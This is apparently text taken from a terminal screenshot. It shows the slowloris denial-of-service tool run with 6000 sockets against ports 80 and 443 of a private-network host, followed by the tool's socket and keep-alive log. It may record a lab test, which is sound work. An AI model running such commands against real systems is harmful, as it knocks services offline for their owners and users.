 visheshrangwani — slowloris -s 6000 -p 443 192.168.2.240 — 112×30
~ — slowloris -s 6000 -p 80 192.168.2.240
~ — slowloris -s 6000 -p 443 192.168.2.240
[visheshrangwani@Visheshs-MacBook-Air ~ % slowloris -s 6000 -p 443 192.168.2.240 ]
[04-12-2022 02:59:30] Attacking 192.168.2.240 with 6000 sockets.
[04-12-2022 02:59:30] Creating sockets...
[04-12-2022 02:59:45] Sending keep-alive headers...
[04-12-2022 02:59:45] Socket count: 1232
[04-12-2022 02:59:45] Creating 4770 new sockets...
[04-12-2022 03:00:04] Sending keep-alive headers...
[04-12-2022 03:00:04] Socket count: 1236
[04-12-2022 03:00:05] Creating 5474 new sockets...
[04-12-2022 03:00:27] Sending keep-alive headers...
[04-12-2022 03:00:27] Socket count: 878
[04-12-2022 03:00:27] Creating 5344 new sockets...
[04-12-2022 03:00:48] Sending keep-alive headers...
[04-12-2022 03:00:48] Socket count: 898
[04-12-2022 03:00:48] Creating 5452 new sockets...
[04-12-2022 03:01:10] Sending keep-alive headers...
[04-12-2022 03:01:10] Socket count: 864
[04-12-2022 03:01:10] Creating 5418 new sockets...
[04-12-2022 03:01:32] Sending keep-alive headers...
[04-12-2022 03:01:32] Socket count: 859
[04-12-2022 03:01:32] Creating 5458 new sockets...